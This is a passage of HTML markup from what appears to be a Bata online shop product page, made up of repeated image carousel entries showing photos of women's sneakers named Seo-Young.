        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="7">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="[Online Exclusive] Women Korean Sneakers Seo-Young"
        title="[Online Exclusive] Women Korean Sneakers Seo-Young"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_5207054" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=620 620w"
